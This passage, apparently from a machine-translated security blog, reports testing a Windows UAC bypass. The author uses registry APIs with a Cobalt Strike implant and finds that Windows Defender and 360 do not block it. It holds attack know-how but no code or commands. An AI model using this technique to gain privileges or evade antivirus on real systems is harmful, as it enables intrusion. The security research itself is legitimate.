
The results are as follows

Here, in order to verify that I have bypass ed uac, I manually clicked the cs Trojan horse. The first one is that we went online through the program we wrote, and the second one is that we directly clicked the online one to see the difference
If you look carefully, there is one in the upper right corner of the bypass*

Let's first look at the first dialogue

Take another look at the second conversation. It is obvious that it has passed uac

reflection
Several APIs we use, such as RegCreateKeyExA and RegSetKeyExA, are operations that directly modify the registry. Such operations should be classified as sensitive operations. Will they be killed and soft intercepted here? Let's test it
windows defender goes online normally

The obtained permission is also the permission after bypassuac

Take another look at 360. Here I tried two methods. The first method is directly to the artifact Exe, and then execute bypass AC Exe can go online normally and bypass uac, but if you inject shellcode into other exe, you will not be able to obtain uac permission

As shown in the figure, I think about it here, because if shellcode is injected into other programs, the registry still points to the exe that injects shellcode into other programs, so the latter method cannot bypass UAC